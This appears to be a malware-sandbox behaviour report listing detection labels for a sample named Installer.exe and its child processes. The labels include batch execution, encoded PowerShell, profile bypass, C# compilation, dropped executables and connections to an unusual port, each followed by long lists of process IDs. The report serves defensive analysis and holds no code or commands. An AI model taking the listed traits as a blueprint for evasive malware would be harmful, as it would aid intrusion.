



- Installer.exe (PID: 1128)
- winAPI.dll (PID: 8224)
- cmd.exe (PID: 7840)
- Installer.exe (PID: 7620)
- winAPI.dll (PID: 7556)
- cmd.exe (PID: 616)
- Installer.exe (PID: 856)
- cmd.exe (PID: 6612)
- winAPI.dll (PID: 7100)
- Installer.exe (PID: 232)
- winAPI.dll (PID: 6272)
- cmd.exe (PID: 8316)
- Installer.exe (PID: 5552)
- cmd.exe (PID: 7052)
- winAPI.dll (PID: 3676)
- Installer.exe (PID: 6708)
- cmd.exe (PID: 8944)
- Installer.exe (PID: 3240)
- winAPI.dll (PID: 9128)
- winAPI.dll (PID: 8324)
- cmd.exe (PID: 2596)
- Installer.exe (PID: 4528)
- winAPI.dll (PID: 5556)
- cmd.exe (PID: 5952)
- Installer.exe (PID: 6668)
- winAPI.dll (PID: 7268)
- cmd.exe (PID: 6700)
- Installer.exe (PID: 8144)
- winAPI.dll (PID: 7348)
- cmd.exe (PID: 4724)
- Installer.exe (PID: 7676)
- winAPI.dll (PID: 9064)
- cmd.exe (PID: 9068)
- winAPI.dll (PID: 8456)
- cmd.exe (PID: 4692)
- Installer.exe (PID: 7536)
- Installer.exe (PID: 7608)
- winAPI.dll (PID: 7968)
- cmd.exe (PID: 2148)
- Installer.exe (PID: 5800)
- winAPI.dll (PID: 5116)
- cmd.exe (PID: 3156)
- Installer.exe (PID: 4028)
- cmd.exe (PID: 7720)
- winAPI.dll (PID: 7556)
- Installer.exe (PID: 8332)
- winAPI.dll (PID: 8252)
- cmd.exe (PID: 5736)
- Installer.exe (PID: 2408)
- cmd.exe (PID: 5980)
- Installer.exe (PID: 5408)
- winAPI.dll (PID: 7496)
- winAPI.dll (PID: 2244)
- cmd.exe (PID: 8296)
- winAPI.dll (PID: 5232)
- cmd.exe (PID: 8128)
- Installer.exe (PID: 9208)
- Installer.exe (PID: 9040)
- winAPI.dll (PID: 236)
- cmd.exe (PID: 7472)
- Installer.exe (PID: 1164)
- winAPI.dll (PID: 7992)
- cmd.exe (PID: 7556)
- Installer.exe (PID: 3760)
- winAPI.dll (PID: 908)
- Installer.exe (PID: 9396)
- cmd.exe (PID: 3032)
- winAPI.dll (PID: 9488)
- cmd.exe (PID: 9556)
- Installer.exe (PID: 9712)
- winAPI.dll (PID: 9784)
- cmd.exe (PID: 9848)
- Installer.exe (PID: 7268)
- cmd.exe (PID: 8004)
- winAPI.dll (PID: 2968)
Executing commands from a ".bat" file
- winAPI.dll (PID: 8224)
- cmd.exe (PID: 7840)
- winAPI.dll (PID: 7556)
- cmd.exe (PID: 616)
- cmd.exe (PID: 6612)
- winAPI.dll (PID: 7100)
- winAPI.dll (PID: 6272)
- cmd.exe (PID: 8316)
- winAPI.dll (PID: 3676)
- cmd.exe (PID: 7052)
- winAPI.dll (PID: 9128)
- cmd.exe (PID: 8944)
- winAPI.dll (PID: 8324)
- cmd.exe (PID: 2596)
- cmd.exe (PID: 5952)
- winAPI.dll (PID: 5556)
- winAPI.dll (PID: 7268)
- winAPI.dll (PID: 7348)
- cmd.exe (PID: 6700)
- cmd.exe (PID: 4724)
- winAPI.dll (PID: 9064)
- cmd.exe (PID: 9068)
- winAPI.dll (PID: 8456)
- cmd.exe (PID: 4692)
- winAPI.dll (PID: 7968)
- cmd.exe (PID: 2148)
- winAPI.dll (PID: 5116)
- cmd.exe (PID: 3156)
- winAPI.dll (PID: 7556)
- cmd.exe (PID: 7720)
- cmd.exe (PID: 5736)
- winAPI.dll (PID: 8252)
- cmd.exe (PID: 5980)
- winAPI.dll (PID: 7496)
- winAPI.dll (PID: 2244)
- cmd.exe (PID: 8296)
- winAPI.dll (PID: 5232)
- cmd.exe (PID: 8128)
- winAPI.dll (PID: 236)
- cmd.exe (PID: 7472)
- winAPI.dll (PID: 7992)
- cmd.exe (PID: 7556)
- cmd.exe (PID: 3032)
- winAPI.dll (PID: 908)
- cmd.exe (PID: 9556)
- winAPI.dll (PID: 9488)
- winAPI.dll (PID: 9784)
- cmd.exe (PID: 9848)
- cmd.exe (PID: 8004)
- winAPI.dll (PID: 2968)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 8148)
- cmd.exe (PID: 6676)
- cmd.exe (PID: 9012)
- cmd.exe (PID: 7856)
- cmd.exe (PID: 924)
- cmd.exe (PID: 9120)
- cmd.exe (PID: 8216)
- cmd.exe (PID: 516)
- cmd.exe (PID: 5304)
- cmd.exe (PID: 6656)
- cmd.exe (PID: 9128)
- cmd.exe (PID: 4380)
- cmd.exe (PID: 8460)
- cmd.exe (PID: 2564)
- cmd.exe (PID: 7304)
- cmd.exe (PID: 9120)
- cmd.exe (PID: 1324)
- cmd.exe (PID: 6256)
- cmd.exe (PID: 9152)
- cmd.exe (PID: 5736)
- cmd.exe (PID: 3248)
- cmd.exe (PID: 6168)
- cmd.exe (PID: 9576)
- cmd.exe (PID: 9868)
- cmd.exe (PID: 7384)
Application launched itself
- cmd.exe (PID: 7840)
- cmd.exe (PID: 616)
- cmd.exe (PID: 6612)
- cmd.exe (PID: 8316)
- cmd.exe (PID: 7052)
- cmd.exe (PID: 8944)
- cmd.exe (PID: 2596)
- cmd.exe (PID: 5952)
- cmd.exe (PID: 6700)
- cmd.exe (PID: 4724)
- cmd.exe (PID: 9068)
- cmd.exe (PID: 4692)
- cmd.exe (PID: 2148)
- cmd.exe (PID: 3156)
- cmd.exe (PID: 7720)
- cmd.exe (PID: 5736)
- cmd.exe (PID: 5980)
- cmd.exe (PID: 8296)
- cmd.exe (PID: 8128)
- cmd.exe (PID: 7472)
- cmd.exe (PID: 7556)
- cmd.exe (PID: 3032)
- cmd.exe (PID: 9556)
- cmd.exe (PID: 9848)
- cmd.exe (PID: 8004)
Uses ATTRIB.EXE to modify file attributes
- cmd.exe (PID: 8148)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 8148)
- cmd.exe (PID: 6676)
- cmd.exe (PID: 9012)
- cmd.exe (PID: 7856)
- cmd.exe (PID: 924)
- cmd.exe (PID: 9120)
- cmd.exe (PID: 8216)
- cmd.exe (PID: 516)
- cmd.exe (PID: 5304)
- cmd.exe (PID: 6656)
- cmd.exe (PID: 9128)
- cmd.exe (PID: 4380)
- cmd.exe (PID: 8460)
- cmd.exe (PID: 2564)
- cmd.exe (PID: 7304)
- cmd.exe (PID: 9120)
- cmd.exe (PID: 1324)
- cmd.exe (PID: 6256)
- cmd.exe (PID: 9152)
- cmd.exe (PID: 5736)
- cmd.exe (PID: 3248)
- cmd.exe (PID: 6168)
- cmd.exe (PID: 9576)
- cmd.exe (PID: 9868)
- cmd.exe (PID: 7384)
Get information on the list of running processes
- cmd.exe (PID: 8148)
- cmd.exe (PID: 6676)
- cmd.exe (PID: 9012)
- cmd.exe (PID: 7856)
- cmd.exe (PID: 9120)
- cmd.exe (PID: 8216)
- cmd.exe (PID: 5304)
- cmd.exe (PID: 6656)
- cmd.exe (PID: 9128)
- cmd.exe (PID: 4380)
- cmd.exe (PID: 2564)
- cmd.exe (PID: 7304)
- cmd.exe (PID: 9120)
- cmd.exe (PID: 1324)
- cmd.exe (PID: 6256)
- cmd.exe (PID: 9152)
- cmd.exe (PID: 5736)
- cmd.exe (PID: 9576)
- cmd.exe (PID: 9868)
- cmd.exe (PID: 7384)
Manipulates environment variables
- powershell.exe (PID: 7556)
- powershell.exe (PID: 8372)
- powershell.exe (PID: 8216)
- powershell.exe (PID: 7704)
- powershell.exe (PID: 208)
- powershell.exe (PID: 6940)
- powershell.exe (PID: 7496)
- powershell.exe (PID: 664)
- powershell.exe (PID: 8012)
- powershell.exe (PID: 7384)
- powershell.exe (PID: 7464)
- powershell.exe (PID: 7728)
- powershell.exe (PID: 540)
- powershell.exe (PID: 5064)
- powershell.exe (PID: 7948)
- powershell.exe (PID: 3124)
- powershell.exe (PID: 7192)
- powershell.exe (PID: 2320)
- powershell.exe (PID: 456)
- powershell.exe (PID: 5556)
- powershell.exe (PID: 9204)
- powershell.exe (PID: 7052)
- powershell.exe (PID: 9596)
- powershell.exe (PID: 9884)
- powershell.exe (PID: 7248)
The process executes Powershell scripts
- cmd.exe (PID: 8148)
- cmd.exe (PID: 6676)
- cmd.exe (PID: 9012)
- cmd.exe (PID: 7856)
- cmd.exe (PID: 924)
- cmd.exe (PID: 9120)
- cmd.exe (PID: 8216)
- cmd.exe (PID: 516)
- cmd.exe (PID: 5304)
- cmd.exe (PID: 6656)
- cmd.exe (PID: 9128)
- cmd.exe (PID: 4380)
- cmd.exe (PID: 8460)
- cmd.exe (PID: 2564)
- cmd.exe (PID: 7304)
- cmd.exe (PID: 9120)
- cmd.exe (PID: 1324)
- cmd.exe (PID: 6256)
- cmd.exe (PID: 9152)
- cmd.exe (PID: 5736)
- cmd.exe (PID: 3248)
- cmd.exe (PID: 6168)
- cmd.exe (PID: 9576)
- cmd.exe (PID: 9868)
- cmd.exe (PID: 7384)
The executable file from the user directory is run by the CMD process
- winAPI.dll (PID: 8224)
- winAPI.dll (PID: 7556)
- winAPI.dll (PID: 7100)
- winAPI.dll (PID: 6272)
- winAPI.dll (PID: 3676)
- winAPI.dll (PID: 9128)
- winAPI.dll (PID: 8324)
- winAPI.dll (PID: 5556)
- winAPI.dll (PID: 7268)
- winAPI.dll (PID: 7348)
- winAPI.dll (PID: 9064)
- winAPI.dll (PID: 8456)
- winAPI.dll (PID: 7968)
- winAPI.dll (PID: 5116)
- winAPI.dll (PID: 7556)
- winAPI.dll (PID: 8252)
- winAPI.dll (PID: 7496)
- winAPI.dll (PID: 2244)
- winAPI.dll (PID: 5232)
- winAPI.dll (PID: 236)
- winAPI.dll (PID: 7992)
- winAPI.dll (PID: 908)
- winAPI.dll (PID: 9488)
- winAPI.dll (PID: 9784)
- winAPI.dll (PID: 2968)
Starts application with an unusual extension
- cmd.exe (PID: 3020)
- cmd.exe (PID: 4220)
- cmd.exe (PID: 7948)
- cmd.exe (PID: 6620)
- cmd.exe (PID: 7292)
- cmd.exe (PID: 7464)
- cmd.exe (PID: 1852)
- cmd.exe (PID: 5204)
- cmd.exe (PID: 2064)
- cmd.exe (PID: 7220)
- cmd.exe (PID: 9112)
- cmd.exe (PID: 6744)
- cmd.exe (PID: 8164)
- cmd.exe (PID: 6824)
- cmd.exe (PID: 7520)
- cmd.exe (PID: 7904)
- cmd.exe (PID: 8896)
- cmd.exe (PID: 4620)
- cmd.exe (PID: 5952)
- cmd.exe (PID: 7580)
- cmd.exe (PID: 5428)
- cmd.exe (PID: 1388)
- cmd.exe (PID: 9468)
- cmd.exe (PID: 9764)
- cmd.exe (PID: 7772)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 7784)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 7784)
CSC.EXE is used to compile C# code
- csc.exe (PID: 6640)
Executable content was dropped or overwritten
- csc.exe (PID: 6640)
Connects to unusual port
- powershell.exe (PID: 7784)
Potential Corporate Privacy Violation
- svchost.exe (PID: 2196)
INFO
Application launched itself
- firefox.exe (PID: 6036)
- msedge.exe (PID: 8464)
- msedge.exe (PID: 1040)
- firefox.exe (PID: 1764)
- chrome.exe (PID: 8436)



